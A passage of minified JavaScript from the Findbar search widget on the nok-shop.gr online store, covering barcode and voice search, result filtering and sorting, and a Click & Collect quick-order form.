keydown.fbr.fbrSearchBarcode","."+t+"icon-scan",function(De){Qe(De)||(De.preventDefault(),$e()||(mi(),X.val(""),X.toggleClass(t+"fetching",!0).toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),s(Be+"/html5-qrcode.min.js",function(){return typeof window.Html5Qrcode!="undefined"},function(Ce){try{Ce||(Ce=window.Html5Qrcode),Ve.html('<div class="'+t+'scan-video-container"><div class="'+t+'scan-video-inner-container"><div id="'+t+'scanner"></div></div></div>'),Mr||(Mr=new Ce(t+"scanner")),mr();var Re=o("."+t+"scan-video-container")[0].getBoundingClientRect(),yt=function(){Mr.start(be||{facingMode:"environment"},{fps:5,qrbox:{width:Re.width*.9,height:Re.height*.8},defaultZoomValueIfSupported:2},function(At){At&&(X.val(At),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),X.trigger("input",{method:"barcode"}),X[0].focus()),Mr.stop().catch(function($t){})}).catch(function(){$e(!0)})};be===void 0?Ce.getCameras().then(function(At){for(var $t=null,Vt=0;Vt<At.length;Vt++)oi(At[Vt].label)&&($t=At[Vt].id);be=H?null:$t||At[At.length-1].id,yt()}).catch(function(){$e(!0)}):yt()}catch(At){$e(!0)}},function(){return Html5Qrcode},document.body)))})}}).catch(function(R){})}function $e(R){var ee=!1;return(R||Mr&&Mr.getState()===2)&&(Mr&&Mr.getState()===2&&Mr.stop().then(function(){Mr.clear()}).catch(function(pe){}),Ve.html(""),Mt(),X.val(""),X.toggleClass(t+"fetching",!1).toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1),ee=!0),ee}function Si(){if(Object.hasOwnProperty.call(window,"webkitSpeechRecognition")&&(ae()||bi&&ue()&&$()>=17)){var R=o("#"+t+"search_input_hint"),ee=R.is("input"),pe=function(gt){ee?R.val(gt):R.text(gt).data("no-action",!0)},be=!1,De=-1,Ce,Re=!1,yt=!1,At=Xe.find("."+t+"icon-voice"),$t=Xe.find("."+t+"icon-clear");Xe.addClass("speech-recognition"),Bt=new webkitSpeechRecognition,Bt.continuous=!0,Bt.interimResults=!0,Bt.lang=Ci,Bt.maxResults=1;var Vt=null,vi=ue(),hi=function(gt){vi&&(Vt=setTimeout(function(){Bt.stop()},gt||1e3))};Bt.onresult=function(gt){for(var vr="",Qr=gt.resultIndex;Qr<gt.results.length;++Qr)gt.results[Qr].isFinal?Ce=gt.results[Qr][0].transcript:(vr+=gt.results[Qr][0].transcript,be=!0);pe(""),Vt!==null&&(clearTimeout(Vt),Vt=null),vr!==""&&X.val(vr+"...").toggleClass("has-content",!0),Ce!==""&&(be?Bt.stop():X.val(Ce+"...").toggleClass("has-content",!0)),hi()},Bt.onstart=function(gt){At.toggleClass("active",!0),X.val(""),X.trigger("clearSuggestions"),pe("..."),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),Ce="",Wr=!0,Re=!1,De=new Date().getTime(),$t.on("click.fbr.fbrSpeechRecognitionAbort",function(){Re=!0,Bt.abort()}),X.on("focus.fbr.fbrSpeechRecognitionStop",function(){Re=!0,Bt.stop()}),hi(3e3)},Bt.onend=function(gt){Wr=!1,$t.off("click.fbrSpeechRecognitionAbort"),X.off("focus.fbrSpeechRecognitionStop"),yt||(At.toggleClass("active",!1),pe(""),Ce!==""?(X.val(Ce).toggleClass("has-content",!0),X.trigger("input",{method:"voice"})):Re?(X.val("").toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1)):(pe(wi),setTimeout(function(){pe(""),X.val("").toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1)},1500)))},Bt.onerror=function(gt){if(gt.error&&gt.error!=="aborted"){var vr;gt.error==="no-speech"?vr=wi:gt.error==="audio-capture"?vr=ai:gt.error==="not-allowed"&&(gt.timeStamp-De<100?vr=Ai:vr=_i),vr&&(yt=!0,X.val(""),At.toggleClass("active",!1),X.toggleClass("has-content",!0),X.parent().toggleClass("has-content",!0),pe(vr),setTimeout(function(){pe(""),X.toggleClass("has-content",!1),X.parent().toggleClass("has-content",!1),yt=!1},1500))}},At.on("click.fbr.fbrSearchVoice keydown.fbr.fbrSearchVoice",function(gt){Qe(gt)||(gt.preventDefault(),Mt(),gr(),Wr?(Re=!0,Bt.abort()):(qe=[],zr.any||X.trigger("suggest"),Bt.start()))})}di=!0}function si(){return Wr?(Bt.stop(),!0):!1}function mi(){return Wr?(Bt.abort(),!0):!1}function Ti(R,ee,pe){if(!Qe(R)){R.preventDefault(),R.stopPropagation(),qe=[],Gt(),zr.any||X.trigger("suggest");var be=o(ee),De=be.attr("data-document-id"),Ce=pe==="visual"?or:Ar,Re=pe==="visual"?"image":"document_text",yt=pe==="visual"?qt(De):mt(De);X.parent().toggleClass("has-content",!0),X.data("input-method",Re).val(Ce).toggleClass("has-content",!0),X[0].setSelectionRange(Ce.length,Ce.length),Mt(),Jt({query:yt,filterFields:be.data("recommendation-filter-fields"),filters:be.data("filters"),customParams:be.data("parameters")})}}function Ei(){Xt&&o("div:not(."+t+"quick-search-content) ."+t+"document-image-search, div:not(."+t+"quick-search-content) ."+t+"visual-recommendations").each(function(){var R=o(this);if(R.attr("role","button").attr("aria-label","Visual recommendations"),R.find("svg."+t+"icon-image-search").length===0){var ee=R.data("text")||Br;R.toggleClass(t+"visual-recommendations",!0).toggleClass(t+"labeled",ee&&_r==="label").append("<span"+(ee&&_r==="tooltip"?' class="'+t+"tooltip "+t+"tooltip-"+sr+'" data-title="'+ee+'"':"")+' tabindex="0"><svg class="'+t+"icon "+t+"icon-image-search "+t+'icon-visual-recommendations"><use xlink:href="#icon-image1"></use></svg>'+(ee&&_r==="label"?'<span class="'+t+'visual-recommendations-text">'+ee+"</span>":"")+"</span>")}})}function Gr(){o("div:not(."+t+"quick-search-content) ."+t+"semantic-recommendations").each(function(){var R=o(this);if(R.attr("role","button").attr("aria-label","Semantic recommendations"),R.find("svg."+t+"icon-semantic-search").length===0){var ee=R.data("text")||Hr;R.toggleClass(t+"semantic-recommendations",!0).toggleClass(t+"labeled",ee&&Cr==="label").append("<span"+(ee&&Cr==="tooltip"?' class="'+t+"tooltip "+t+"tooltip-"+Zr+'" data-title="'+ee+'"':"")+' tabindex="0"><svg class="'+t+"icon "+t+"icon-semantic-search "+t+'icon-semantic-recommendations"><use xlink:href="#icon-semantic1"></use></svg>'+(ee&&Cr==="label"?'<span class="'+t+'semantic-recommendations-text">'+ee+"</span>":"")+"</span>")}})}return window.Findbar.hideQuickSearch=Mt,window.Findbar.clearSearchInput=ct,window.Findbar.initDocumentImageSearchButtons=Ei,window.Findbar.initVisualRecommendationButtons=Ei,window.Findbar.initSemanticRecommendationButtons=Gr,{init:lt,destroy:je}}(),pt=function(){var p=Ze?"#search_results_container":"#content > .content",A="https://app.findbar.io/search/nok-shop.gr/full",T="https://app.findbar.io/search/nok-shop.gr/page",L="query",N="query",_e="path",Oe="collection",qe=!1,Ee="",me=[],He="",r=!0,a=12,d="_score",E="desc",V=!1,fe="hybrid",Ae="left",Ge=!1,h="vertical",m,S,M,ne,oe,K,We,Le,Ke,at=!0,wt=!0,it=null,xt="a",jr=!1,Ir=".fbr-trackable",Or="a",Qt="data-fbr-id",ii="data-fbr-index",$r="data-fbr-type",Xe="data-fbr-title",Yr="data-fbr-image",Vr=".fbr-trackable-parent",ei="data-fbr-query";function ni(de){if(!(!(i!==""&&window.location.href.startsWith(i))&&!(F!==""&&window.location.href.startsWith(F)))){if(me&&me.length>0)for(var xe=0;xe<me.length;xe++)o("head").append('<link rel="stylesheet" class="findbar-external-css" type="text/css" href="'+me[xe]+'">');o("body").toggleClass(t+"search-results-page "+He,!0),o(function(){if(Se(),Yt(),p!=="")if(m=o(p),m.length===1){if(qe||re&&re.has(et)){if(S=m.clone(),M=o('<div class="'+t+'search-content-wrapper"></div>'),ne=o('<div class="'+t+"search-filters-drawer "+t+Ae+'"><div class="'+t+'close" tabindex="0"><svg><use xlink:href="#icon-close"></use></svg></div></div>'),oe=o('<div class="'+t+'search-filters-drawer-content"></div>'),ne.append(oe),m.addClass(t+"search-content-container").empty().append(ne).append(M),Ke=new LazyLoad({class_loading:t+"lazy-loading",class_loaded:t+"lazy-loaded",elements_selector:"."+t+"lazy",threshold:20,callback_error:function(je){je.setAttribute("src",Tt)}}),m.on("click.fbr.fbrDrawerToggle keydown.fbr.fbrDrawerToggle","."+t+"search-filters-trigger-container span, ."+t+"search-filters-drawer ."+t+"close",function(je){if(!Qe(je))return ci(),!1}).on("click.fbr.fbrTreeBranchToggle keydown.fbr.fbrTreeBranchToggle","."+t+"search-content-filters ."+t+"filter-list."+t+"tree li ."+t+"icon",function(je){if(!Qe(je)){je.stopPropagation(),je.preventDefault();var Me=o(this),tt=Me.parent(),rt=tt.hasClass(t+"expanded");tt.toggleClass(t+"expanded",!rt).toggleClass(t+"collapsed",rt),tt.parent().siblings("."+t+"tree-children").toggleClass(t+"expanded",!rt).toggleClass(t+"collapsed",rt)}}).on("click.fbr.fbrFilterToggle keydown.fbr.fbrFilterToggle","."+t+"search-content-filters ."+t+"filter-list ."+t+"filter-list-entry, ."+t+"search-content-groups ."+t+"group",function(je){if(!Qe(je)&&!o(je.target).is("."+t+"tree li ."+t+"icon, ."+t+"tree li ."+t+"icon use")){je.preventDefault();var Me=o(this),tt=Me.data("field"),rt=Me.attr("data-value"),Fe=Me.data("default"),bt=Me.data("disabled"),_t=Me.data("applied"),ut=Me.closest("."+t+"filter-list, ."+t+"search-content-groups").data("mode");bt||(_t?ut!=="single"&&Wr(tt,rt):ut==="single"?Fe?Wr(tt):di(tt,rt):bi(tt,rt))}}).on("click.fbr.fbrFilterRemove keydown.fbr.fbrFilterRemove","."+t+"applied-filter-remove, ."+t+"applied-filters-remove, ."+t+"applied-filters-list ."+t+"applied-filter , ."+t+"applied-filter-remove-all",function(je){if(!Qe(je)){je.preventDefault(),je.stopImmediatePropagation();var Me=o(this);Me.hasClass(t+"applied-filter-remove")||Me.hasClass(t+"applied-filter")?Wr(Me.data("field"),Me.attr("data-value")):wi()}}).on("click.fbr.fbrToolbarApply keydown.fbr.fbrToolbarApply","."+t+"search-content-toolbar ."+t+"page, ."+t+"search-content-toolbar ."+t+"page-size, ."+t+"search-content-toolbar ."+t+"display-mode-list li, ."+t+"search-content-toolbar ."+t+"sort-dir",function(je){if(!Qe(je)){je.preventDefault();var Me=o(this);if(Me.hasClass(t+"page"))Me.hasClass(t+"current")||ai(Me.data("page"),!0);else if(Me.hasClass(t+"page-size"))Me.hasClass(t+"current")||_i(Me.html());else if(Me.parent().hasClass(t+"display-mode-list"))Me.hasClass(t+"current")||xi(Me.data("display-mode"),Me.closest("."+t+"display-mode").data("default"));else if(Me.hasClass(t+"sort-dir")){var tt=Me.data("value")==="asc"?"desc":"asc";Me.data("value",tt),Mr(tt)}}}).on("change.fbr.fbrLimitApply","."+t+"search-content-toolbar ."+t+"page-sizes",function(je){je.preventDefault(),_i(o(this).val())}).on("change.fbr.fbrSortApply","."+t+"search-content-toolbar ."+t+"sort",function(je){je.preventDefault(),qi(o(this).val())}).on("click.fbr.fbrStateToggle keydown.fbr.fbrStateToggle","."+t+"search-content-filters ."+t+"filter."+t+"collapsible ."+t+"title",function(je){if(!Qe(je)){je.preventDefault();var Me=o(this),tt=Me.closest("."+t+"filter"),rt=tt.hasClass(t+"expanded");tt.toggleClass(t+"expanded",!rt).toggleClass(t+"collapsed",rt),!rt&&!Ge&&h==="horizontal"&&M.find("."+t+"search-content-filters-container ."+t+"filter").each(function(){var Fe=o(this);Fe.data("field")!==tt.data("field")&&Fe.toggleClass(t+"expanded",!1).toggleClass(t+"collapsed",!0)})}}).on("click.fbr.fbrListStateToggle keydown.fbr.fbrListStateToggle","."+t+"search-content-filters ."+t+"filter-list-expander",function(je){if(!Qe(je)){je.preventDefault();var Me=o(this),tt=Me.siblings("."+t+"filter-list."+t+"expand"),rt=tt.hasClass(t+"expanded");tt.toggleClass(t+"expanded",!rt),setTimeout(function(){Me.html(rt?Me.data("expand-text"):Me.data("collapse-text"))},150)}}).on("click.fbr.fbrLoadMore keydown.fbr.fbrLoadMore","."+t+"search-content-results ."+t+"load-more span",function(je){Qe(je)||(je.preventDefault(),ai(parseInt(re.get("page")||1)+1,!1),Ht(!1,!0))}),!qe){for(var lt=xt.split(","),ct="",dt=0;dt<lt.length;dt++){var pr=lt[dt].trim();pr&&(ct+=(ct===""?"":", ")+"."+t+"trackable "+pr)}ct&&M.on("click.fbr.fbrTrack keydown.fbr.fbrTrack",ct,function(je){if(!Qe(je)){var Me=o(this);if(!Me.hasClass(t+"ignore")){var tt=Me.closest("."+t+"trackable-parent"),rt=tt.data("query"),Fe=Me.closest("."+t+"trackable"),bt=Fe.data("index"),_t=Fe.data("id"),ut=Fe.data("type"),Kt=Fe.data("title"),Ft=Fe.data("image"),xr=Fe.data("meta");bt&&ut&&_t&&!Fe.hasClass(t+"tracked")&&(Fe.addClass(t+"tracked"),W(rt,ut,_t,bt,"full",Kt,Ft,xr,tt))}}})}fe==="hybrid"&&o(window).on("resize.fbr.fbrFs.fbrSearchFiltersMove",function(){K&&(Se(),gi())});try{Le=new pi.Manager(o("body")[0]),Le.add(new pi.Swipe({direction:pi.DIRECTION_HORIZONTAL})),Le.on("swipe.fbr",function(je){if(Ge&&!ne.hasClass(t+"open")){var Me=je.offsetDirection,tt=je.pointers[0].pageX,rt=je.distance,Fe=tt+rt*(Me===4?-1:1);(Ae==="left"&&Me===4&&Fe<30||Ae==="right"&&Me===2&&Fe>l-30)&&ci()}})}catch(je){Le=null}window.history&&window.history.pushState&&window.addEventListener("popstate",Ve,!1),Ht(!0)}}else m.length===0&&(se||e)&&!Ye&&!Ze?(it!==null&&(it.disconnect(),it=null),it=rr(p,function(){pt.destroy(),pt.init()})):de||console.warn("Findbar results disabled: "+(m.length===0?"container element not":"more than one container elements")+" found in page");else if(!qe&&jr&&re&&re.has(et)){for(var Gt=re.get(et),lt=Or.split(","),ct="",dt=0;dt<lt.length;dt++){var pr=lt[dt].trim();pr&&(ct+=(ct===""?"":", ")+Ir+" "+pr)}ct&&o(document).on("click.fbr.fbrFs.fbrTrack keydown.fbr.fbrFs.fbrTrack",ct,function(tt){try{var rt=o(this);if(rt.closest("."+t+"quick-search-content").length>0||Qe(tt))return;var Fe=rt.closest(Ir),bt=Fe.attr(Qt),_t=(ii?Fe.attr(ii):null)||ir,ut=($r?Fe.attr($r):null)||"document",Kt=(Xe?Fe.attr(Xe):null)||null,Ft=(Yr?Fe.attr(Yr):null)||null,xr=Fe.closest(Vr),Dt=ei&&(Fe.attr(ei)||xr.length>0&&xr.attr(ei))||Gt;bt&&ut&&Dt&&!Fe.hasClass(t+"tracked")&&(Fe.addClass(t+"tracked"),W(Dt,ut,bt,_t,"full",Kt,Ft,null,xr,null,null,null,Ir,Qt))}catch(ti){}})}window.Findbar.fullSearchManagerInitialized=!0})}}function X(){window.Findbar.fullSearchManagerInitialized&&(qe=!1,it!==null&&(it.disconnect(),it=null),o("body").toggleClass(t+"search-results-page "+He,!1),o("head > link.findbar-external-css").remove(),o(window).off(".fbrFs"),o(document).off(".fbrFs"),Ke&&(Ke.destroy(),Ke=null),Le!=null&&(Le.destroy(),Le=null),We!=null&&(We.destroy(),We=null),window.history&&window.history.pushState&&window.removeEventListener("popstate",Ve,!1),S&&m&&(m.closest(document).length>0&&m.replaceWith(S),S=null),m=null,delete window.Findbar.fullSearchManagerInitialized)}function Ve(){var de=er(e);de&&(qe||de.has(et))&&de.toString()!==re.toString()&&(re=de,Ht(!0))}function Yt(){!Ye&&F!==""&&window.location.href.startsWith(F)&&(Ze||L===N?re&&re.has(Oe)&&(Ee=re.get(Oe)):L===_e&&(Ee=(location.protocol+"//"+location.host+location.pathname).replace(F+(F.endsWith("/")?"":"/"),"")),qe=!!(Ee&&Ee!==""),o("body").toggleClass(t+"landing-page",qe))}function Bt(){return F+(Ze||L===N?(F.includes("?")?"&":"?")+Oe+"="+Ee:Ee)}function ci(){if(ne.toggleClass(t+"open"),o("body").toggleClass(t+"filters-drawer-open"),ne.hasClass(t+"open")){try{We=new pi.Manager(ne[0]),We.add(new pi.Swipe({direction:pi.DIRECTION_HORIZONTAL})),We.on("swipe.fbr",function(de){var xe=de.offsetDirection;!o(de.target).is('[class*="'+t+'noUi-"]')&&(Ae==="left"&&xe===2||Ae==="right"&&xe===4)&&ci()})}catch(de){We=null}setTimeout(function(){o(document).on("click.fbr.fbrFiltersClose",function(de){de.target.id!==ne[0]&&!o(de.target).parents(ne).length&&ci()})},100)}else We!=null&&(We.destroy(),We=null),o(document).off("click.fbrFiltersClose")}function bi(de,xe,lt){if(Array.isArray(xe))for(var ct=0;ct<xe.length;ct++)re.append("f:"+de,xe[ct]);else re.append("f:"+de,xe);ai(1),lt||Ht()}function Ci(de){if(typeof de=="object"){for(var xe=Object.keys(de),lt=0;lt<xe.length;lt++)bi(xe[lt],de[xe[lt]],!0);Ht()}}function di(de,xe){re.delete("f:"+de),bi(de,xe)}function Wr(de,xe){if(re.has("f:"+de)){if(xe){var lt=re.getAll("f:"+de);if(re.delete("f:"+de),lt.length>1)for(var ct=0;ct<lt.length;ct++){var dt=lt[ct];Array.isArray(xe)?xe.includes(dt)||re.append("f:"+de,dt):dt!=xe&&re.append("f:"+de,dt)}}else re.delete("f:"+de);ai(1),Ht()}}function wi(de){de=de?zt(de):null;var xe=[];re.forEach(function(ct,dt){dt.startsWith("f:")&&!xe.indexOf(dt)>-1&&(!de||de.indexOf(dt.slice(2))>-1)&&xe.push(dt)});for(var lt=0;lt<xe.length;lt++)re.delete(xe[lt]);ai(1),Ht()}function Ai(de){var xe=[];return o("."+t+"search-content-filters ."+t+'filter[data-field="'+de+'"] .'+t+"filter-list-entry").each(function(){xe.push(o(this).attr("data-value"))}),xe.length===0&&o("."+t+"search-content-filters ."+t+'filter[data-field="'+de+'"] .'+t+"filter-slider").each(function(){return xe.push(Number(o(this).data("min"))),xe.push(Number(o(this).data("max"))),!1}),xe}function ai(de,xe){de!=1?re.set("page",de):re.has("page")&&re.delete("page"),xe&&Ht()}function _i(de){de!=a?re.set("size",de):re.has("size")&&re.delete("size"),ai(1),Ht()}function xi(de,xe){de!=xe?re.set("mode",de):re.has("mode")&&re.delete("mode"),Ht()}function qi(de){if(V)de!=d?re.set("sort",de):re.has("sort")&&re.delete("sort"),Ht();else{var xe=de.split("|");if(xe.length===2){de=xe[0];var lt=xe[1];de!=d?re.set("sort",de):re.has("sort")&&re.delete("sort"),Mr(lt)}}}function Mr(de){de!=E?re.set("dir",de):re.has("dir")&&re.delete("dir"),Ht()}function Ht(de,xe){var lt=xe?M.find("."+t+"load-more"):M.html()===""?M:o("."+t+"search-content-docs");lt.css("min-height",lt.height()).html('<div class="'+t+'loading"><div class="'+t+'ripple"><div></div><div></div></div>');var ct,dt,pr;re&&(re.has("index")&&re.delete("index"),re.has("initial_request")&&re.delete("initial_request"),re.has("preview")&&re.delete("preview"),re.has("page_path")&&re.delete("page_path"),re.has(Sr)&&re.delete(Sr),wt&&!xe&&re.has("page")&&(ct=parseInt(re.get("page")),re.set("page",1),re.has("size")&&(dt=parseInt(re.get("size"))),re.set("size",ct*(dt||a)),pr=(ct-1)*(dt||a)+1));var Gt={index:ir||void 0,initial_request:at?"1":void 0,preview:Ye?"1":void 0,page_path:qe?Ee:void 0};if(window.Findbar.additionalRequestParameters!==void 0)for(var je in window.Findbar.additionalRequestParameters)Gt[je]=window.Findbar.additionalRequestParameters[je];var Me=n(Gt,re);at=!1;var tt=[],rt=[];xe||o("."+t+"search-content-filters ."+t+"filter").each(function(Fe){var bt=o(this);tt.push({field:bt.data("field"),state:bt.hasClass(t+"expanded")});var _t=bt.find("."+t+"filter-list."+t+"expand");_t.length&&rt.push({field:bt.data("field"),state:_t.hasClass(t+"expanded")})}),fetch((qe?T:A)+"?"+u(Me),{method:"GET",cache:"no-store",credentials:"include"}).then(function(Fe){if(!Fe.ok)throw Error(Fe.statusText);return Y(Fe),Fe.text()}).then(function(Fe){if(Fe&&Fe.startsWith("redirect:")){ht(Fe.slice(9));return}if(Fe=b(Fe,m),xe){var Mt=o(Fe).find("."+t+"search-content-docs");Mt.length&&M.find("."+t+"load-more").replaceWith(Mt.html());var Xr=o(Fe).find("."+t+"search-content-toolbar ."+t+"totals");Xr.length&&M.find("."+t+"search-content-toolbar ."+t+"totals").replaceWith(Xr[0].outerHTML)}else{r&&o("."+t+"filter-slider").each(function(){this.fbrNoUiSlider&&this.fbrNoUiSlider.destroy()}),M.html(Fe),M.find("script").each(function(){try{(0,eval)(this.innerHTML)}catch($e){console.error($e)}});var bt=M.find("."+t+"search-content");if(d=bt.data("default-sort-field"),E=bt.data("default-sort-dir"),qe){var _t=bt.data("page-title");if(_t){document.title=_t;var ut=o('head > meta[name="title"]');ut.length?ut.attr("content",_t):o("head").prepend('<meta name="title" content="'+_t.replace(/"/g,"&quot;")+'">')}var Kt=bt.data("page-description");if(Kt){var ut=o('head > meta[name="description"]');ut.length?ut.attr("content",Kt.replace(/"/g,"&quot;")):o("head").prepend('<meta name="description" content="'+Kt.replace(/"/g,"&quot;")+'">')}var Ft=bt.data("page-keywords");if(Ft){var ut=o('head > meta[name="keywords"]');ut.length?ut.attr("content",Ft.replace(/"/g,"&quot;")):o("head").prepend('<meta name="keywords" content="'+Ft.replace(/"/g,"&quot;")+'">')}var xr=bt.data("page-robots");if(xr){var ut=o('head > meta[name="robots"]');ut.length?ut.attr("content",xr):o("head").prepend('<meta name="robots" content="'+xr+'">')}if(!Ze){var Dt=o('head > link[rel="canonical"]'),ti=Bt();Dt.length?Dt.attr("href",ti):o("head").append('<link rel="canonical" href="'+ti+'">')}}if(K=M.find("."+t+"search-content-filters-container"),Ge=!1,gi(),Ge||h==="vertical")for(var br=0;br<tt.length;br++){var Jt=tt[br],gr=K.find("."+t+'filter[data-field="'+Jt.field.replace(/"/g,'\\"')+'"]');gr.length>0&&gr.toggleClass(t+"expanded",Jt.state).toggleClass(t+"collapsed",!Jt.state)}else K.find("."+t+"filter").toggleClass(t+"expanded",Ge||h==="vertical"?Jt.state:!1).toggleClass(t+"collapsed",Ge||h==="vertical"?!Jt.state:!0);for(var br=0;br<rt.length;br++){var Jt=rt[br],gr=K.find("."+t+'filter[data-field="'+Jt.field.replace(/"/g,'\\"')+'"] .'+t+"filter-list."+t+"expand");if(gr.length>0){gr.toggleClass(t+"expanded",Jt.state);var mr=gr.siblings("."+t+"filter-list-expander");mr.length>0&&mr.html(Jt.state?mr.data("collapse-text"):mr.data("expand-text"))}}r&&o("."+t+"filter-slider").each(function(){if(!this.fbrNoUiSlider){var $e=o(this),Si=!!$e.data("price"),si=!Si&&$e.data("field").indexOf("perc")>-1&&$e.data("min")>=0&&$e.data("max")<=1,mi=Si?wNumb({decimals:2,mark:",",thousand:".",suffix:" €"}):si?{from:Number,to:function(Gr){return Gr!==void 0?Math.round(Gr*100)+"%":""}}:!0,Ti=($e.data("max")-$e.data("min"))/10,Ei=fbrNoUiSlider.create($e[0],{start:[$e.data("from")||Math.floor($e.data("min")),$e.data("to")||Math.ceil($e.data("max"))],connect:!0,step:si||Ti<1?.01:1,tooltips:[mi,mi],behaviour:"drag",range:{min:si?$e.data("min"):Math.floor($e.data("min")),max:si?$e.data("max"):Math.ceil($e.data("max"))},cssPrefix:t+"noUi-",pips:{mode:"count",values:2,density:10,format:Si||si?mi:!1}});yi($e[0],30," - "),Ei.on("change.fbr",function(){var Gr=Ei.get();si&&Gr[0]==$e.data("min")&&Gr[1]==$e.data("max")||Gr[0]==Math.floor($e.data("min"))&&Gr[1]==Math.ceil($e.data("max"))?Wr($e.data("field")):di($e.data("field"),"r:"+Gr.join("_"))})}}),Tr&&ve(M)}ct&&(re.set("page",ct),dt?re.set("size",dt):re.delete("size"));var Zt=K&&K.find("."+t+"search-content-filters").data("removed-filter-fields")||null;if(Zt=Zt&&Array.isArray(Zt)&&Zt.length?Zt:null,(!de||Zt)&&window.history&&window.history.pushState){if(Zt)for(var br=0;br<Zt.length;br++)re.delete("f:"+Zt[br]);window.history.pushState(null,window.title,window.location.href.split("?")[0]+"?"+(Ze?u(re):re)+(window.location.hash||""))}Ke.update();try{if(!xe&&!pr&&M.offset().top<document.documentElement.scrollTop)M[0].scrollIntoView();else if(pr){var ui=M.find("."+t+"search-content-docs ."+t+"result-container:nth-child("+pr+")");ui.length&&ui.offset().top>document.documentElement.scrollTop&&ui[0].scrollIntoView()}}catch($e){}try{var oi=o("."+t+"search-content-results");if(oi.data("compare-appended")||(o("."+t+"search-content-toolbar ."+t+"display-mode").append('<a href="https://www.nok-shop.gr/compare" id="compare-total" class="compare-btn" style="margin-left: 5px;"></a>'),oi.data("compare-appended",!0)),!oi.data("quick-order-appended")){var ki=document.createElement("script");ki.type="text/javascript",ki.src="https://www.nok-shop.gr/catalog/view/javascript/quick_order/quick_order_journal.js?v=3.0.46",o("head").append(ki),o("body").append('<div id="quick-order-modal" class="modal fade"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button> <h4 class="modal-title"><b>Click &amp; Collect</b></h4> </div> <div class="modal-body"> <form action="https://www.nok-shop.gr/index.php?route=extension/module/quick_order/addQuickOrder" id="quick-order-form" enctype="multipart/form-data" method="post"> <input type="hidden" name="url_get_new_price" value="https://www.nok-shop.gr/index.php?route=extension/module/quick_order/getNewPrice"> <input type="hidden" name="product_id" value=""> <input type="hidden" name="price" value=""> <input type="hidden" name="min" value=""><div id="carousel"> </div><div class="form-group quick-order-product-name"> </div> <div class="form-group quick-order-price"> <span id="product-amount-minus"><i class="fa fa-minus"></i></span> <span id="quick-order-product-amount" name="product_amount"></span> <span id="product-amount-plus"><i class="fa fa-plus"></i></span> <span id="quick-order-product-total"></span> </div><div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-user fa-fw"></i></span> <input id="quick-order-name" name="name" value="" class="form-control field-validate" type="text" placeholder="Όνομα " required=""> </div> <span class="form-control-feedback required-field">*</span> </div> <div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-envelope fa-fw"></i></span> <input id="quick-order-email" name="email" value="" class="form-control field-validate" type="text" placeholder="Email" required=""> </div> <span class="form-control-feedback required-field">*</span> </div> <div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-phone fa-fw"></i></span> <input id="quick-order-phone" name="phone" value="" class="form-control field-validate" type="text" placeholder="Τηλέφωνο " required=""> </div> <span class="form-control-feedback required-field">*</span> </div> <div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-comment fa-fw"></i></span> <textarea id="quick-order-comment" name="customer_comment" rows="3" class="form-control field-validate" placeholder="Κατάστημα Παραλαβής Περιστέρι"></textarea> </div> <span class="form-control-feedback required-field"></span> </div> <input type="checkbox" name="agree" value="1"> I have read and agree to the <a href="https://www.nok-shop.gr/index.php?route=information/information/agree&amp;information_id=5" class="agree"><b>Όροι Χρήσης &amp; Προϋποθέσεις</b></a> <span class="error-field">*</span> </form> </div> <div class="modal-footer"> <div id="quick-order-confirm-help">The manager will contact you for details of the order</div> <div id="quick-order-error" class="error-field">The product is out of stock</div> <div class="modal-footer-confirm"> <button id="quick-order-confirm" type="button" class="btn btn-primary">Confirm Order</button> <span id="quick-order-confirm-total"></span> </div> </div> </div> </div> </div><div class="alert alert-success hidden" id="quick-order-success-alert"> <h2>Success!</h2> <div>Your order is accepted</div> </div>'),oi.data("quick-order-appended",!0)}journal_enable_stepper()}catch($e){}O(document,"findbar_full",{params:Pi(re),page:qe})}).catch(function(Fe){M.html('<div class="'+t+'error"><img src="'+Ne+'" /><p>'+St+"</p></div>"),(Ye||Ze)&&console.error(Fe)})}function Pi(de){var xe={};return de.forEach(function(lt,ct){xe[ct]=lt}),xe}function gi(){if(K.length>0){var de=o("."+t+"search-filters-trigger-container");if(fe==="hybrid")if(l>=768&&Ge){oe.empty();var xe=M.find("."+t+"search-content").first();Ae==="left"?K.prependTo(xe):K.appendTo(xe),Ge=!1,de.toggleClass(t+"hidden",!0),ne.hasClass(t+"open")&&ci()}else l<768&&!Ge&&(oe.empty(),K.appendTo(oe),Ge=!0,de.toggleClass(t+"hidden",!1));else Ge||(oe.empty(),K.appendTo(oe),Ge=!0,de.toggleClass(t+"hidden",!1));o("."+t+"applied-filters-container").toggleClass(t+"hidden",!Ge)}}function yi(de,xe,lt){var ct=getComputedStyle(de).direction==="rtl",dt=de.fbrNoUiSlider.options.direction==="rtl",pr=de.fbrNoUiSlider.options.orientation==="vertical",Gt=de.fbrNoUiSlider.getTooltips(),je=de.fbrNoUiSlider.getOrigins();Gt.forEach(function(Me,tt){Me&&je[tt].appendChild(Me)}),de.fbrNoUiSlider.on("update.fbr",function(Me,tt,rt,Fe,bt){var _t=[[]],ut=[[]],Kt=[[]],Ft=0,xr=de.fbrNoUiSlider.options;Gt[0]&&(_t[0][0]=0,ut[0][0]=bt[0],Kt[0][0]=xr.tooltips[0]!==!0?xr.tooltips[0].to(rt[0]):Me[0]);for(var Dt=1;Dt<bt.length;Dt++)(!Gt[Dt]||bt[Dt]-bt[Dt-1]>xe)&&(Ft++,_t[Ft]=[],Kt[Ft]=[],ut[Ft]=[]),Gt[Dt]&&(_t[Ft].push(Dt),Kt[Ft].push(xr.tooltips[Dt]!==!0?xr.tooltips[Dt].to(rt[Dt]):Me[Dt]),ut[Ft].push(bt[Dt]));_t.forEach(function(ti,br){for(var Jt=ti.length,gr=0;gr<Jt;gr++){var mr=ti[gr];if(gr===Jt-1){var Mt=0;ut[br].forEach(function(oi){Mt+=1e3-10*oi});var 